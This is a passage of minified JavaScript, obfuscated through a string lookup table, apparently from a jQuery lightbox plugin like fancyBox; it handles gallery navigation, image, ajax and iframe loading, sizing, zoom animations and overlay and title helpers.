n(){e(),c[_x25610[2245]](_x25610[2843]),I[_x25610[2841]][_x25610[1587]]=!1,I[_x25610[479]](_x25610[2844]);}!0===t||!I[_x25610[2841]][_x25610[1587]]&&!1!==t?I[_x25610[2363]]&&(I[_x25610[2363]][_x25610[2369]]||I[_x25610[2363]][_x25610[287]]<I[_x25610[914]][_x25610[15]]-1)&&(I[_x25610[2841]][_x25610[1587]]=!0,c[_x25610[2139]]({'onCancel.player beforeClose.player':n,'onUpdate.player':i,'beforeLoad.player':e}),i(),I[_x25610[479]](_x25610[2845])):n();},next:function(t){var e=I[_x25610[2363]];e&&(f(t)||(t=e[_x25610[2441]][_x25610[1189]]),I[_x25610[2846]](e[_x25610[287]]+1,t,_x25610[1189]));},prev:function(t){var e=I[_x25610[2363]];e&&(f(t)||(t=e[_x25610[2441]][_x25610[1188]]),I[_x25610[2846]](e[_x25610[287]]-1,t,_x25610[1188]));},jumpto:function(t,e,i){var n=I[_x25610[2363]];n&&(t=N(t),I[_x25610[2441]]=e||n[_x25610[2441]][t>=n[_x25610[287]]?_x25610[1189]:_x25610[1188]],I[_x25610[2847]]=i||_x25610[2846],n[_x25610[2369]]&&(t<0&&(t=n[_x25610[914]][_x25610[15]]+t%n[_x25610[914]][_x25610[15]]),t%=n[_x25610[914]][_x25610[15]]),n[_x25610[914]][t]!==d&&(I[_x25610[2830]](),I[_x25610[2822]](t)));},reposition:function(t,e){var i,n=I[_x25610[2363]],s=n?n[_x25610[1194]]:null;s&&(i=I[_x25610[2848]](e),t&&_x25610[883]===t[_x25610[16]]?(delete i[_x25610[867]],s[_x25610[372]](!0,!0)[_x25610[681]](i,200)):(s[_x25610[382]](i),n[_x25610[651]]=M[_x25610[35]]({},n[_x25610[2849]],i)));},update:function(e){var i=e&&e[_x25610[16]],n=!i||_x25610[2850]===i;n&&(clearTimeout(l),l=null),I[_x25610[2833]]&&!l&&(l=setTimeout(function(){var t=I[_x25610[2363]];t&&!I[_x25610[2835]]&&(I[_x25610[1194]][_x25610[726]](_x25610[2851]),(n||_x25610[298]===i||_x25610[1266]===i&&t[_x25610[2852]])&&I[_x25610[2853]](),_x25610[883]===i&&t[_x25610[2854]]||I[_x25610[2855]](e),I[_x25610[479]](_x25610[1501]),l=null);},n&&!h?0:300));},toggle:function(t){I[_x25610[2833]]&&(I[_x25610[2363]][_x25610[2856]]=_x25610[36]===M[_x25610[16]](t)?t:!I[_x25610[2363]][_x25610[2856]],h&&(I[_x25610[1194]][_x25610[704]](_x25610[341])[_x25610[725]](_x25610[2851]),I[_x25610[479]](_x25610[1501])),I[_x25610[1124]]());},hideLoading:function(){c[_x25610[2245]](_x25610[2857]),M(_x25610[2858])[_x25610[471]]();},showLoading:function(){var t,e;I[_x25610[2825]](),t=M(_x25610[2859])[_x25610[494]](I[_x25610[2830]])[_x25610[571]](_x25610[340]),c[_x25610[2139]](_x25610[2860],function(t){27===(t[_x25610[503]]||t[_x25610[505]])&&(t[_x25610[483]](),I[_x25610[2830]]());}),I[_x25610[894]][_x25610[869]]||(e=I[_x25610[2794]](),t[_x25610[382]]({position:_x25610[616],top:0.5*e[_x25610[951]]+e[_x25610[954]],left:0.5*e[_x25610[2665]]+e[_x25610[956]]}));},getViewport:function(){var t=I[_x25610[2363]]&&I[_x25610[2363]][_x25610[2861]]||!1,e={x:o[_x25610[510]](),y:o[_x25610[514]]()};return t?(e[_x25610[2665]]=t[0][_x25610[1289]],e[_x25610[951]]=t[0][_x25610[1286]]):(e[_x25610[2665]]=h&&s[_x25610[1288]]?s[_x25610[1288]]:o[_x25610[379]](),e[_x25610[951]]=h&&s[_x25610[2150]]?s[_x25610[2150]]:o[_x25610[638]]()),e;},unbindEvents:function(){I[_x25610[1194]]&&p(I[_x25610[1194]])&&I[_x25610[1194]][_x25610[2245]](_x25610[2862]),c[_x25610[2245]](_x25610[2862]),o[_x25610[2245]](_x25610[2862]);},bindEvents:function(){var e,l=I[_x25610[2363]];l&&(o[_x25610[2139]](_x25610[2863]+(h?_x25610[22]:_x25610[2864])+(l[_x25610[2865]]&&!l[_x25610[2861]]?_x25610[2866]:_x25610[22]),I[_x25610[1124]]),(e=l[_x25610[2821]])&&c[_x25610[2139]](_x25610[2867],function(i){var n=i[_x25610[503]]||i[_x25610[505]],t=i[_x25610[478]]||i[_x25610[499]];if(27===n&&I[_x25610[2823]])return!1;i[_x25610[2076]]||i[_x25610[2078]]||i[_x25610[2077]]||i[_x25610[500]]||t&&(t[_x25610[16]]||M(t)[_x25610[275]](_x25610[2868]))||M[_x25610[28]](e,function(t,e){return 1<l[_x25610[914]][_x25610[15]]&&e[n]!==d?(I[t](e[n]),i[_x25610[483]](),!1):-1<M[_x25610[278]](n,e)?(I[t](),i[_x25610[483]](),!1):void 0;});}),M[_x25610[14]][_x25610[2869]]&&l[_x25610[2870]]&&I[_x25610[1194]][_x25610[2139]](_x25610[2871],function(t,e,i,n){for(var s,r=t[_x25610[478]]||null,o=M(r),a=!1;o[_x25610[15]]&&!(a||o[_x25610[275]](_x25610[2872])||o[_x25610[275]](_x25610[2840]));)a=(s=o[0])&&!(s[_x25610[341]][_x25610[672]]&&_x25610[181]===s[_x25610[341]][_x25610[672]])&&(s[_x25610[1289]]&&s[_x25610[2873]]>s[_x25610[1289]]||s[_x25610[1286]]&&s[_x25610[703]]>s[_x25610[1286]]),o=M(o)[_x25610[827]]();0===e||a||1<I[_x25610[914]][_x25610[15]]&&!l[_x25610[2854]]&&(0<n||0<i?I[_x25610[1188]](0<n?_x25610[2797]:_x25610[338]):(n<0||i<0)&&I[_x25610[1189]](n<0?_x25610[2024]:_x25610[1198]),t[_x25610[483]]());}));},trigger:function(i,t){var e,n=t||I[_x25610[2823]]||I[_x25610[2363]];if(n){if(M[_x25610[37]](n[i])&&(e=n[i][_x25610[31]](n,Array[_x25610[21]][_x25610[6]][_x25610[23]](arguments,1))),!1===e)return!1;n[_x25610[2874]]&&M[_x25610[28]](n[_x25610[2874]],function(t,e){e&&I[_x25610[2874]][t]&&M[_x25610[37]](I[_x25610[2874]][t][i])&&I[_x25610[2874]][t][i](M[_x25610[35]](!0,{},I[_x25610[2874]][t][_x25610[894]],e),n);}),c[_x25610[479]](i);}},isImage:function(t){return f(t)&&t[_x25610[276]](/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);},isSWF:function(t){return f(t)&&t[_x25610[276]](/\.(swf)((\?|#).*)?$/i);},_start:function(t){var e,i,n,s,r,o={};if(t=N(t),!(e=I[_x25610[914]][t]||null))return!1;if(s=(o=M[_x25610[35]](!0,{},I[_x25610[662]],e))[_x25610[625]],r=o[_x25610[626]],_x25610[20]===M[_x25610[16]](s)&&(o[_x25610[625]]=[s,s,s,s]),_x25610[20]===M[_x25610[16]](r)&&(o[_x25610[626]]=[r,r,r,r]),o[_x25610[1294]]&&M[_x25610[35]](!0,o,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),o[_x25610[2875]]&&(o[_x25610[2366]]=o[_x25610[2491]]=!0),_x25610[614]===o[_x25610[379]]&&(o[_x25610[2366]]=!0),_x25610[614]===o[_x25610[638]]&&(o[_x25610[2491]]=!0),o[_x25610[914]]=I[_x25610[914]],o[_x25610[287]]=t,I[_x25610[2823]]=o,!1!==I[_x25610[479]](_x25610[2876])){if(n=o[_x25610[16]],i=o[_x25610[246]],!n)return I[_x25610[2823]]=null,!(!I[_x25610[2363]]||!I[_x25610[2847]]||_x25610[2846]===I[_x25610[2847]])&&(I[_x25610[2363]][_x25610[287]]=t,I[I[_x25610[2847]]](I[_x25610[2441]]));if(I[_x25610[1587]]=!0,_x25610[2818]!==n&&_x25610[2820]!==n||(o[_x25610[2491]]=o[_x25610[2366]]=!1,o[_x25610[2877]]=_x25610[829]),_x25610[2818]===n&&(o[_x25610[2878]]=!0),_x25610[291]===n&&h&&(o[_x25610[2877]]=_x25610[883]),o[_x25610[1194]]=M(o[_x25610[2879]][_x25610[1194]])[_x25610[725]](_x25610[2880]+(h?_x25610[2881]:_x25610[2882])+_x25610[2883]+n+_x25610[2884]+o[_x25610[2885]])[_x25610[571]](o[_x25610[827]]||_x25610[340]),M[_x25610[35]](o,{skin:M(_x25610[2872],o[_x25610[1194]]),outer:M(_x25610[2886],o[_x25610[1194]]),inner:M(_x25610[2887],o[_x25610[1194]])}),M[_x25610[28]]([_x25610[387],_x25610[388],_x25610[389],_x25610[390]],function(t,e){o[_x25610[2888]][_x25610[382]](_x25610[626]+e,L(o[_x25610[626]][t]));}),I[_x25610[479]](_x25610[2889]),_x25610[675]===n||_x25610[555]===n){if(!o[_x25610[624]]||!o[_x25610[624]][_x25610[15]])return I[_x25610[2890]](_x25610[624]);}else if(!i)return I[_x25610[2890]](_x25610[246]);_x25610[2818]===n?I[_x25610[2891]]():_x25610[824]===n?I[_x25610[2892]]():_x25610[291]===n?I[_x25610[2893]]():I[_x25610[2894]]();}else I[_x25610[2823]]=null;},_error:function(t){M[_x25610[35]](I[_x25610[2823]],{type:_x25610[555],autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:_x25610[2895],hasError:t,content:I[_x25610[2823]][_x25610[2879]][_x25610[206]]}),I[_x25610[2894]]();},_loadImage:function(){var t=I[_x25610[2827]]=new Image();t[_x25610[301]]=function(){this[_x25610[301]]=this[_x25610[1026]]=null,I[_x25610[2823]][_x25610[379]]=this[_x25610[379]]/I[_x25610[662]][_x25610[2896]],I[_x25610[2823]][_x25610[638]]=this[_x25610[638]]/I[_x25610[662]][_x25610[2896]],I[_x25610[2894]]();},t[_x25610[1026]]=function(){this[_x25610[301]]=this[_x25610[1026]]=null,I[_x25610[2890]](_x25610[2818]);},t[_x25610[557]]=I[_x25610[2823]][_x25610[246]],!0!==t[_x25610[303]]&&I[_x25610[2897]]();},_loadAjax:function(){var i=I[_x25610[2823]];I[_x25610[2897]](),I[_x25610[2826]]=M[_x25610[824]](M[_x25610[35]]({},i[_x25610[824]],{url:i[_x25610[246]],error:function(t,e){I[_x25610[2823]]&&_x25610[765]!==e?I[_x25610[2890]](_x25610[824],t):I[_x25610[2825]]();},success:function(t,e){_x25610[766]===e&&(i[_x25610[624]]=t,I[_x25610[2894]]());}}));},_loadIframe:function(){var t=I[_x25610[2823]],e=M(t[_x25610[2879]][_x25610[291]][_x25610[41]](/\{rnd\}/g,new Date()[_x25610[2027]]()))[_x25610[204]](_x25610[2877],h?_x25610[614]:t[_x25610[291]][_x25610[2877]])[_x25610[204]](_x25610[557],t[_x25610[246]]);M(t[_x25610[1194]])[_x25610[2139]](_x25610[2828],function(){try{M(this)[_x25610[158]](_x25610[291])[_x25610[646]]()[_x25610[204]](_x25610[557],_x25610[2898])[_x25610[397]]()[_x25610[253]]();}catch(t){}}),t[_x25610[291]][_x25610[2899]]&&(I[_x25610[2897]](),e[_x25610[1130]](_x25610[298],function(){M(this)[_x25610[356]](_x25610[280],1),h||M(this)[_x25610[2139]](_x25610[2900],I[_x25610[1124]]),M(this)[_x25610[1005]](_x25610[2840])[_x25610[379]](_x25610[1702])[_x25610[726]](_x25610[2851])[_x25610[645]](),I[_x25610[2894]]();})),t[_x25610[624]]=e[_x25610[571]](t[_x25610[880]]),t[_x25610[291]][_x25610[2899]]||I[_x25610[2894]]();},_preloadImages:function(){for(var t,e=I[_x25610[914]],i=I[_x25610[2363]],n=e[_x25610[15]],s=i[_x25610[2899]]?Math[_x25610[1714]](i[_x25610[2899]],n-1):0,r=1;r<=s;r+=1)_x25610[2818]===(t=e[(i[_x25610[287]]+r)%n])[_x25610[16]]&&t[_x25610[246]]&&(new Image()[_x25610[557]]=t[_x25610[246]]);},_afterLoad:function(){var t,i,e,n,s,r,o=I[_x25610[2823]],a=I[_x25610[2363]],l=_x25610[2901];if(I[_x25610[2825]](),o&&!1!==I[_x25610[1587]]){if(!1===I[_x25610[479]](_x25610[2902],o,a))return o[_x25610[1194]][_x25610[372]](!0)[_x25610[479]](_x25610[2828])[_x25610[471]](),void(I[_x25610[2823]]=null);switch(a&&(I[_x25610[479]](_x25610[2903],a),a[_x25610[1194]][_x25610[372]](!0)[_x25610[726]](_x25610[2837])[_x25610[158]](_x25610[2836])[_x25610[471]]()),I[_x25610[2832]](),i=(t=o)[_x25610[624]],e=o[_x25610[16]],n=o[_x25610[2877]],M[_x25610[35]](I,{wrap:t[_x25610[1194]],skin:t[_x25610[2888]],outer:t[_x25610[881]],inner:t[_x25610[880]],current:t,previous:a}),s=t[_x25610[246]],e){case _x25610[675]:case _x25610[824]:case _x25610[555]:t[_x25610[264]]?i=M(_x25610[864])[_x25610[555]](i)[_x25610[158]](t[_x25610[264]]):p(i)&&(i[_x25610[356]](l)||i[_x25610[356]](l,M(_x25610[2198]+l+_x25610[2523])[_x25610[1237]](i)[_x25610[646]]()),i=i[_x25610[645]]()[_x25610[572]](),t[_x25610[1194]][_x25610[2139]](_x25610[2828],function(){M(this)[_x25610[158]](i)[_x25610[15]]&&i[_x25610[646]]()[_x25610[2904]](i[_x25610[356]](l))[_x25610[356]](l,!1);}));break;case _x25610[2818]:i=t[_x25610[2879]][_x25610[2818]][_x25610[41]](_x25610[2905],s);break;case _x25610[2820]:i=_x25610[2906]+s+_x25610[2907],r=_x25610[22],M[_x25610[28]](t[_x25610[2820]],function(t,e){i+=_x25610[2908]+t+_x25610[2909]+e+_x25610[2907],r+=_x25610[59]+t+_x25610[2522]+e+_x25610[890];}),i+=_x25610[2910]+s+_x25610[2911]+r+_x25610[2912];}p(i)&&i[_x25610[827]]()[_x25610[275]](t[_x25610[880]])||t[_x25610[880]][_x25610[562]](i),I[_x25610[479]](_x25610[2913]),t[_x25610[880]][_x25610[382]](_x25610[672],_x25610[2914]===n?_x25610[883]:_x25610[2895]===n?_x25610[181]:n),I[_x25610[2853]](),I[_x25610[2855]](),I[_x25610[2833]]=!1,I[_x25610[2823]]=null,I[_x25610[2915]](),I[_x25610[2834]]?a[_x25610[2916]]&&I[_x25610[2838]][a[_x25610[2916]]]():M(_x25610[2840])[_x25610[2120]](t[_x25610[1194]])[_x25610[372]](!0)[_x25610[479]](_x25610[2828])[_x25610[471]](),I[_x25610[2838]][I[_x25610[2834]]?t[_x25610[2917]]:t[_x25610[2918]]](),I[_x25610[2919]]();}},_setDimension:function(){var t,e,i,n,s,r,o,a,l,c,h,u,d,p,f,g,m,v=I[_x25610[2794]](),y=0,_=I[_x25610[1194]],w=I[_x25610[2888]],b=I[_x25610[880]],x=I[_x25610[2363]],T=x[_x25610[379]],C=x[_x25610[638]],S=x[_x25610[607]],k=x[_x25610[2920]],A=x[_x25610[608]],E=x[_x25610[2921]],P=x[_x25610[2877]],D=x[_x25610[2922]]?x[_x25610[1255]]:0,$=x[_x25610[625]],O=N($[1]+$[3]),j=N($[0]+$[2]);if(_[_x25610[290]](w)[_x25610[290]](b)[_x25610[379]](_x25610[614])[_x25610[638]](_x25610[614])[_x25610[726]](_x25610[2851]),s=O+(i=N(w[_x25610[2238]](!0)-w[_x25610[379]]())),r=j+(n=N(w[_x25610[1060]](!0)-w[_x25610[638]]())),o=R(T)?(v[_x25610[2665]]-s)*N(T)/100:T,a=R(C)?(v[_x25610[951]]-r)*N(C)/100:C,_x25610[291]===x[_x25610[16]]){if(g=x[_x25610[624]],x[_x25610[2491]]&&1===g[_x25610[356]](_x25610[280]))try{g[0][_x25610[293]][_x25610[2]][_x25610[242]]&&(b[_x25610[379]](o)[_x25610[638]](9999),m=g[_x25610[803]]()[_x25610[158]](_x25610[340]),D&&m[_x25610[382]](_x25610[2923],_x25610[181]),a=m[_x25610[1060]](!0));}catch(t){}}else(x[_x25610[2366]]||x[_x25610[2491]])&&(b[_x25610[725]](_x25610[2851]),x[_x25610[2366]]||b[_x25610[379]](o),x[_x25610[2491]]||b[_x25610[638]](a),x[_x25610[2366]]&&(o=b[_x25610[379]]()),x[_x25610[2491]]&&(a=b[_x25610[638]]()),b[_x25610[726]](_x25610[2851]));if(T=N(o),C=N(a),h=o/a,S=N(R(S)?N(S,_x25610[2665])-s:S),A=N(R(A)?N(A,_x25610[2665])-s:A),k=N(R(k)?N(k,_x25610[951])-r:k),l=A,c=E=N(R(E)?N(E,_x25610[951])-r:E),x[_x25610[2856]]&&(A=Math[_x25610[1714]](v[_x25610[2665]]-s,A),E=Math[_x25610[1714]](v[_x25610[951]]-r,E)),p=v[_x25610[2665]]-O,f=v[_x25610[951]]-j,x[_x25610[2878]]?(A<T&&(C=N((T=A)/h)),E<C&&(T=N((C=E)*h)),T<S&&(C=N((T=S)/h)),C<k&&(T=N((C=k)*h))):(T=Math[_x25610[54]](S,Math[_x25610[1714]](T,A)),x[_x25610[2491]]&&_x25610[291]!==x[_x25610[16]]&&(b[_x25610[379]](T),C=b[_x25610[638]]()),C=Math[_x25610[54]](k,Math[_x25610[1714]](C,E))),x[_x25610[2856]])if(b[_x25610[379]](T)[_x25610[638]](C),_[_x25610[379]](T+i),u=_[_x25610[379]](),d=_[_x25610[638]](),x[_x25610[2878]])for(;(p<u||f<d)&&S<T&&k<C&&!(19<y++);)C=Math[_x25610[54]](k,Math[_x25610[1714]](E,C-10)),(T=N(C*h))<S&&(C=N((T=S)/h)),A<T&&(C=N((T=A)/h)),b[_x25610[379]](T)[_x25610[638]](C),_[_x25610[379]](T+i),u=_[_x25610[379]](),d=_[_x25610[638]]();else T=Math[_x25610[54]](S,Math[_x25610[1714]](T,T-(u-p))),C=Math[_x25610[54]](k,Math[_x25610[1714]](C,C-(d-f)));D&&_x25610[614]===P&&C<a&&T+i+D<p&&(T+=D),b[_x25610[379]](T)[_x25610[638]](C),_[_x25610[379]](T+i),u=_[_x25610[379]](),d=_[_x25610[638]](),t=(p<u||f<d)&&S<T&&k<C,e=x[_x25610[2878]]?T<l&&C<c&&T<o&&C<a:(T<l||C<c)&&(T<o||C<a),M[_x25610[35]](x,{dim:{width:L(u),height:L(d)},origWidth:o,origHeight:a,canShrink:t,canExpand:e,wPadding:i,hPadding:n,wrapSpace:d-w[_x25610[1060]](!0),skinSpace:w[_x25610[638]]()-C}),!g&&x[_x25610[2491]]&&k<C&&C<E&&!e&&b[_x25610[638]](_x25610[614]);},_getPosition:function(t){var e=I[_x25610[2363]],i=I[_x25610[2794]](),n=e[_x25610[625]],s=I[_x25610[1194]][_x25610[379]]()+n[1]+n[3],r=I[_x25610[1194]][_x25610[638]]()+n[0]+n[2],o={position:_x25610[616],top:n[0],left:n[3]};return e[_x25610[2865]]&&e[_x25610[869]]&&!t&&r<=i[_x25610[951]]&&s<=i[_x25610[2665]]?o[_x25610[867]]=_x25610[869]:e[_x25610[2861]]||(o[_x25610[146]]+=i[_x25610[954]],o[_x25610[338]]+=i[_x25610[956]]),o[_x25610[146]]=L(Math[_x25610[54]](o[_x25610[146]],o[_x25610[146]]+(i[_x25610[951]]-r)*e[_x25610[2924]])),o[_x25610[338]]=L(Math[_x25610[54]](o[_x25610[338]],o[_x25610[338]]+(i[_x25610[2665]]-s)*e[_x25610[2925]])),o;},_afterZoomIn:function(){var e=I[_x25610[2363]];e&&(I[_x25610[2833]]=I[_x25610[2834]]=!0,I[_x25610[1194]][_x25610[382]](_x25610[672],_x25610[829])[_x25610[725]](_x25610[2837]),I[_x25610[1124]](),(e[_x25610[2926]]||e[_x25610[2927]]&&1<I[_x25610[914]][_x25610[15]])&&I[_x25610[880]][_x25610[382]](_x25610[2928],_x25610[2431])[_x25610[2139]](_x25610[2929],function(t){M(t[_x25610[478]])[_x25610[275]](_x25610[522])||M(t[_x25610[478]])[_x25610[827]]()[_x25610[275]](_x25610[522])||(t[_x25610[483]](),I[e[_x25610[2926]]?_x25610[575]:_x25610[1189]]());}),e[_x25610[2930]]&&M(e[_x25610[2879]][_x25610[2930]])[_x25610[571]](I[_x25610[2888]])[_x25610[2139]](_x25610[2929],function(t){t[_x25610[483]](),I[_x25610[575]]();}),e[_x25610[2931]]&&1<I[_x25610[914]][_x25610[15]]&&((e[_x25610[2369]]||0<e[_x25610[287]])&&M(e[_x25610[2879]][_x25610[1188]])[_x25610[571]](I[_x25610[881]])[_x25610[2139]](_x25610[2929],I[_x25610[1188]]),(e[_x25610[2369]]||e[_x25610[287]]<I[_x25610[914]][_x25610[15]]-1)&&M(e[_x25610[2879]][_x25610[1189]])[_x25610[571]](I[_x25610[881]])[_x25610[2139]](_x25610[2929],I[_x25610[1189]])),I[_x25610[479]](_x25610[2932]),e[_x25610[2369]]||e[_x25610[287]]!==e[_x25610[914]][_x25610[15]]-1?I[_x25610[662]][_x25610[2933]]&&!I[_x25610[2841]][_x25610[1587]]&&(I[_x25610[662]][_x25610[2933]]=!1,I[_x25610[1565]]()):I[_x25610[1565]](!1));},_afterZoomOut:function(t){t=t||I[_x25610[2363]],M(_x25610[2840])[_x25610[479]](_x25610[2828])[_x25610[471]](),M[_x25610[35]](I,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),I[_x25610[479]](_x25610[2934],t);}}),I[_x25610[2838]]={getOrigPosition:function(){var t=I[_x25610[2363]],e=t[_x25610[1389]],i=t[_x25610[2935]],n={},s=50,r=50,o=t[_x25610[2936]],a=t[_x25610[2937]],l=I[_x25610[2794]]();return!i&&t[_x25610[2815]]&&e[_x25610[275]](_x25610[1297])&&((i=e[_x25610[158]](_x25610[2271]))[_x25610[15]]||(i=e)),p(i)?(n=i[_x25610[866]](),i[_x25610[275]](_x25610[1023])&&(s=i[_x25610[2238]](),r=i[_x25610[1060]]())):(n[_x25610[146]]=l[_x25610[954]]+(l[_x25610[951]]-r)*t[_x25610[2924]],n[_x25610[338]]=l[_x25610[956]]+(l[_x25610[2665]]-s)*t[_x25610[2925]]),_x25610[869]!==I[_x25610[1194]][_x25610[382]](_x25610[867])&&!t[_x25610[2861]]||(n[_x25610[146]]-=l[_x25610[954]],n[_x25610[338]]-=l[_x25610[956]]),n={top:L(n[_x25610[146]]-o*t[_x25610[2924]]),left:L(n[_x25610[338]]-a*t[_x25610[2925]]),width:L(s+a),height:L(r+o)};},step:function(t,e){var i,n,s=e[_x25610[538]],r=I[_x25610[2363]],o=r[_x25610[2938]],a=r[_x25610[2939]];_x25610[379]!==s&&_x25610[638]!==s||(i=e[_x25610[397]]===e[_x25610[396]]?1:(t-e[_x25610[396]])/(e[_x25610[397]]-e[_x25610[396]]),I[_x25610[2835]]&&(i=1-i),n=t-(_x25610[379]===s?r[_x25610[2937]]:r[_x25610[2936]]),I[_x25610[2888]][s](N(_x25610[379]===s?n:n-o*i)),I[_x25610[880]][s](N(_x25610[379]===s?n:n-o*i-a*i)));},zoomIn:function(){var t=I[_x25610[2363]],e=t[_x25610[651]],i=t[_x25610[2940]],n=_x25610[2809]===i,s=M[_x25610[35]]({opacity:1},e);delete s[_x25610[867]],n?(e=this[_x25610[2941]](),t[_x25610[2942]]&&(e[_x25610[594]]=0.1)):_x25610[1146]===i&&(e[_x25610[594]]=0.1),I[_x25610[1194]][_x25610[382]](e)[_x25610[681]](s,{duration:_x25610[381]===i?0:t[_x25610[2943]],easing:t[_x25610[2944]],step:n?this[_x25610[652]]:null,complete:I[_x25610[2945]]});},zoomOut:function(){var t=I[_x25610[2363]],e=t[_x25610[2946]],i=_x25610[2809]===e,n={opacity:0.1};i&&(n=this[_x25610[2941]](),t[_x25610[2947]]&&(n[_x25610[594]]=0.1)),I[_x25610[1194]][_x25610[681]](n,{duration:_x25610[381]===e?0:t[_x25610[2948]],easing:t[_x25610[2949]],step:i?this[_x25610[652]]:null,complete:I[_x25610[2829]]});},changeIn:function(){var t,e=I[_x25610[2363]],i=e[_x25610[2950]],n=e[_x25610[651]],s={opacity:1},r=I[_x25610[2441]];n[_x25610[594]]=0.1,_x25610[2809]===i&&(t=_x25610[2797]===r||_x25610[2024]===r?_x25610[146]:_x25610[338],_x25610[2797]===r||_x25610[1198]===r?(n[t]=L(N(n[t])-200),s[t]=_x25610[2951]):(n[t]=L(N(n[t])+200),s[t]=_x25610[2952])),_x25610[381]===i?I[_x25610[2945]]():I[_x25610[1194]][_x25610[382]](n)[_x25610[681]](s,{duration:e[_x25610[2953]],easing:e[_x25610[2954]],complete:I[_x25610[2945]]});},changeOut:function(){var t=I[_x25610[2563]],e=t[_x25610[2955]],i={opacity:0.1},n=I[_x25610[2441]];_x25610[2809]===e&&(i[_x25610[2797]===n||_x25610[2024]===n?_x25610[146]:_x25610[338]]=(_x25610[2024]===n||_x25610[338]===n?_x25610[230]:_x25610[79])+_x25610[2956]),t[_x25610[1194]][_x25610[681]](i,{duration:_x25610[381]===e?0:t[_x25610[2957]],easing:t[_x25610[2958]],complete:function(){M(this)[_x25610[479]](_x25610[2828])[_x25610[471]]();}});}},I[_x25610[2874]][_x25610[2959]]={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!h,fixed:!0},overlay:null,fixed:!1,el:M(_x25610[555]),create:function(t){t=M[_x25610[35]]({},this[_x25610[894]],t),this[_x25610[2959]]&&this[_x25610[575]](),this[_x25610[2959]]=M(_x25610[2960])[_x25610[571]](I[_x25610[2823]]?I[_x25610[2823]][_x25610[827]]:t[_x25610[827]]),this[_x25610[869]]=!1,t[_x25610[869]]&&I[_x25610[894]][_x25610[869]]&&(this[_x25610[2959]][_x25610[725]](_x25610[2961]),this[_x25610[869]]=!0);},open:function(t){var e=this;t=M[_x25610[35]]({},this[_x25610[894]],t),this[_x25610[2959]]?this[_x25610[2959]][_x25610[2245]](_x25610[2962])[_x25610[379]](_x25610[614])[_x25610[638]](_x25610[614]):this[_x25610[2963]](t),this[_x25610[869]]||(o[_x25610[2139]](_x25610[2964],M[_x25610[666]](this[_x25610[1124]],this)),this[_x25610[1124]]()),t[_x25610[2926]]&&this[_x25610[2959]][_x25610[2139]](_x25610[2965],function(t){if(M(t[_x25610[478]])[_x25610[728]](_x25610[2966]))return I[_x25610[1587]]?I[_x25610[575]]():e[_x25610[575]](),!1;}),this[_x25610[2959]][_x25610[382]](t[_x25610[382]])[_x25610[645]]();},close:function(){var t,e;o[_x25610[2245]](_x25610[2964]),this[_x25610[2210]][_x25610[728]](_x25610[2967])&&(M(_x25610[2968])[_x25610[726]](_x25610[2969]),t=o[_x25610[514]](),e=o[_x25610[510]](),this[_x25610[2210]][_x25610[726]](_x25610[2967]),o[_x25610[514]](t)[_x25610[510]](e)),M(_x25610[2970])[_x25610[471]]()[_x25610[646]](),M[_x25610[35]](this,{overlay:null,fixed:!1});},update:function(){var t,e=_x25610[1702];this[_x25610[2959]][_x25610[379]](e)[_x25610[638]](_x25610[1702]),a?(t=Math[_x25610[54]](i[_x25610[142]][_x25610[346]],i[_x25610[340]][_x25610[346]]),c[_x25610[379]]()>t&&(e=c[_x25610[379]]())):c[_x25610[379]]()>o[_x25610[379]]()&&(e=c[_x25610[379]]()),this[_x25610[2959]][_x25610[379]](e)[_x25610[638]](c[_x25610[638]]());},onReady:function(t,e){var i=this[_x25610[2959]];M(_x25610[2970])[_x25610[372]](!0,!0),i||this[_x25610[2963]](t),t[_x25610[2861]]&&this[_x25610[869]]&&e[_x25610[869]]&&(i||(this[_x25610[625]]=c[_x25610[638]]()>o[_x25610[638]]()&&M(_x25610[555])[_x25610[382]](_x25610[2971])[_x25610[41]](_x25610[393],_x25610[22])),e[_x25610[2861]]=this[_x25610[2959]][_x25610[562]](e[_x25610[1194]]),e[_x25610[869]]=!1),!0===t[_x25610[2972]]&&this[_x25610[2913]][_x25610[31]](this,arguments);},beforeShow:function(t,e){var i,n;e[_x25610[2861]]&&(!1!==this[_x25610[625]]&&(M(_x25610[85])[_x25610[159]](function(){return _x25610[869]===M(this)[_x25610[382]](_x25610[867])&&!M(this)[_x25610[728]](_x25610[2966])&&!M(this)[_x25610[728]](_x25610[2973]);})[_x25610[725]](_x25610[2969]),this[_x25610[2210]][_x25610[725]](_x25610[2969])),i=o[_x25610[514]](),n=o[_x25610[510]](),this[_x25610[2210]][_x25610[725]](_x25610[2967]),o[_x25610[514]](i)[_x25610[510]](n)),this[_x25610[842]](t);},onUpdate:function(){this[_x25610[869]]||this[_x25610[1124]]();},afterClose:function(t){this[_x25610[2959]]&&!I[_x25610[2823]]&&this[_x25610[2959]][_x25610[2315]](t[_x25610[2974]],M[_x25610[666]](this[_x25610[575]],this));}},I[_x25610[2874]][_x25610[1345]]={defaults:{type:_x25610[676],position:_x25610[1330]},beforeShow:function(t){var e,i,n=I[_x25610[2363]],s=n[_x25610[1345]],r=t[_x25610[16]];if(M[_x25610[37]](s)&&(s=s[_x25610[23]](n[_x25610[1389]],n)),f(s)&&_x25610[22]!==M[_x25610[47]](s)){switch(e=M(_x25610[2975]+r+_x25610[2976]+s+_x25610[435]),r){case _x25610[2977]:i=I[_x25610[2888]];break;case _x25610[2978]:i=I[_x25610[1194]];break;case _x25610[2979]:i=I[_x25610[880]];break;default:i=I[_x25610[2888]],e[_x25610[571]](_x25610[340]),a&&e[_x25610[379]](e[_x25610[379]]()),e[_x25610[826]](_x25610[2980]),I[_x25610[2363]][_x25610[625]][2]+=Math[_x25610[970]](N(e[_x25610[382]](_x25610[2981])));}e[_x25610[146]===t[_x25610[867]]?_x25610[2373]:_x25610[571]](i);}}},M[_x25610[14]][_x25610[939]]=function(r){function t(t){var 